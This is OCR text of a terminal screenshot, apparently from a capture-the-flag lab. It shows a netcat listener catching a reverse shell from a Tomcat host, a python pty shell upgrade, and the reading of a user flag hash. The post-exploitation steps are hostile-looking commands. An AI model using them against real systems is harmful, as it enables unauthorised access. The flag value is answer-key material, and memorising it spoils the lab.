 Applications
mar, ott 27 22:07
fr
ysoserial : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.205 46726 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@VirusBucket:/opt/tomcat$ cd
cd
tomcat@VirusBucket:~$ ls
ls
user.txt
tomcat@VirusBucket:~$ cat user.txt
cat user.txt
1e695224fb1d28274eac19ba878312a5
tomcat@VirusBucket:~$
ysoserial : nc